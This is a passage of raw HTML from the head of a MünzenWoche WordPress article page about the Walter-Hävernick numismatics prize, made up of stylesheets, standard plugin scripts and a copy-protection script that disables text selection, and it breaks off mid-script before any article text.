

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muenzenwoche.de/bewerbungen-fuer-walter-haevernick-preis-fuer-numismatik-erbeten-2/
body_size: 40934
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de-DE"> <!--<![endif]-->
<head>
    <title>Bewerbungen für Walter-Hävernick-Preis für Numismatik erbeten | MünzenWoche</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Zum sechsten Mal vergibt die Numismatische Kommission der Länder den Walter-Hävernick-Preis. Hier finden Sie Details zur Ausschreibung.">
    <link rel="pingback" href="https://muenzenwoche.de/xmlrpc.php" />
        <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de" href="https://muenzenwoche.de/bewerbungen-fuer-walter-haevernick-preis-fuer-numismatik-erbeten-2/" />
<link rel="alternate" hreflang="x-default" href="https://muenzenwoche.de/bewerbungen-fuer-walter-haevernick-preis-fuer-numismatik-erbeten-2/" />
<link rel="icon" type="image/png" href="https://webdev.muenzenwoche.de/wp-content/uploads/2019/02/favicon.png"><link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Feed" href="https://muenzenwoche.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Kommentar-Feed" href="https://muenzenwoche.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Bewerbungen für Walter-Hävernick-Preis für Numismatik erbeten Kommentar-Feed" href="https://muenzenwoche.de/bewerbungen-fuer-walter-haevernick-preis-fuer-numismatik-erbeten-2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/muenzenwoche.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://muenzenwoche.de/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.6.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://muenzenwoche.de/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://muenzenwoche.de/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://muenzenwoche.de/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://muenzenwoche.de/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.2.67-39' type='text/css' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://muenzenwoche.de/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=3&#038;ver=10.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://muenzenwoche.de/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=3&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://muenzenwoche.de/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"nextText":"Weiter","prevText":"Vorherige","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So","Mo","Di","Mi","Do","Fr","Sa"],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?em_lang=de_DE&lang=de","locationajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=de_DE&lang=de","firstDay":"1","locale":"de","dateFormat":"yy-mm-dd","ui_css":"https:\/\/muenzenwoche.de\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y","locale":"de"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/muenzenwoche.de\/wp-content\/plugins\/events-manager","txt_search":"Suche","txt_searching":"Suche...","txt_loading":"Wird geladen\u00a0\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.6.4' id='events-manager-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/de.min.js?ver=6.4.6.4' id='em-flatpickr-localization-js'></script>
<script type='text/javascript' id='borlabs-cookie-prioritize-js-extra'>
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"muenzenwoche.de","path":"\/","version":"5","bots":"1","optInJS":{"essential":{"matomo-tag-manager-tracking":"[base64]"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.67' id='borlabs-cookie-prioritize-js'></script>
<script type='text/javascript' id='wpml-xdomain-data-js-extra'>
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","current_lang":"de","_nonce":"b458924c85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.8' id='wpml-xdomain-data-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://muenzenwoche.de/wp-json/" /><link rel="alternate" type="application/json" href="https://muenzenwoche.de/wp-json/wp/v2/posts/51582" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://muenzenwoche.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel="canonical" href="https://muenzenwoche.de/bewerbungen-fuer-walter-haevernick-preis-fuer-numismatik-erbeten-2/" />
<link rel='shortlink' href='https://muenzenwoche.de/?p=51582' />
<link rel="alternate" type="application/json+oembed" href="https://muenzenwoche.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuenzenwoche.de%2Fbewerbungen-fuer-walter-haevernick-preis-fuer-numismatik-erbeten-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://muenzenwoche.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuenzenwoche.de%2Fbewerbungen-fuer-walter-haevernick-preis-fuer-numismatik-erbeten-2%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,3,28;" />
	<script>
		
		jQuery(window).on("load", function(){
			console.log( "ready!" );
			jQuery(this).scroll(function() {
				jQuery(window).trigger('resize'); 
			});
			// Fix tagdiv composer -> replace old jquery load function with the new one in v3.+
			jQuery("script").html(function(_, html) {
				html = html.replace("jQuery(window).load(", "jQuery(window).on('load',");
				//console.log("TESTITEST", html);
				jQuery(window).trigger('resize'); 
				
			});
		});
		
	</script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/muenzenwoche.de\/wp-admin\/","wpRestNonce":"9f74f64ffe","wpRestUrl":"https:\/\/muenzenwoche.de\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>Alert: </b>Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
